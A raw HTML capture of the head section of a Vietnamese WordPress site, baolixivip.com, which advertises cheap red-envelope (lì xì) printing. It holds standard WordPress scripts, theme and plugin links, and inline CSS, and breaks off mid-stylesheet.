

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolixivip.com/?276124ainiitems%2Fetidm66ea
body_size: 20551
content:
<!DOCTYPE html>
<html class="no-js" lang="vi" itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="shortcut icon" href="https://baolixivip.com/wp-content/themes/betheme/images/favicon.ico" />	
	

<!-- wp_head() -->
<title>In bao lì xì giá rẻ &#8211; Bạn có thể in bao lì xì giá rẻ chuyên nghiệp với mẫu bao lì xì đẹp và đa dạng</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://baolixivip.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin In bao lì xì giá rẻ &raquo;" href="https://baolixivip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="In bao lì xì giá rẻ &raquo; Dòng bình luận" href="https://baolixivip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="In bao lì xì giá rẻ &raquo; TRANG CHỦ Dòng bình luận" href="https://baolixivip.com/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baolixivip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baolixivip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://baolixivip.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://baolixivip.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='https://baolixivip.com/wp-content/themes/betheme/style.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://baolixivip.com/wp-content/themes/betheme/css/base.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://baolixivip.com/wp-content/themes/betheme/css/layout.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://baolixivip.com/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://baolixivip.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://baolixivip.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://baolixivip.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://baolixivip.com/wp-content/themes/betheme/css/responsive.css?ver=17.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A1%2C300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.4.0"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.4.0" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://baolixivip.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.4.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://baolixivip.com/wp-json/" /><link rel="alternate" type="application/json" href="https://baolixivip.com/wp-json/wp/v2/pages/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolixivip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://baolixivip.com/" />
<link rel='shortlink' href='https://baolixivip.com/' />
<link rel="alternate" type="application/json+oembed" href="https://baolixivip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolixivip.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baolixivip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolixivip.com%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(http://baolixivip.com/wp-content/uploads/2016/04/home_aquapark_subheader.jpg);background-repeat:no-repeat;background-position:center bottom}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a 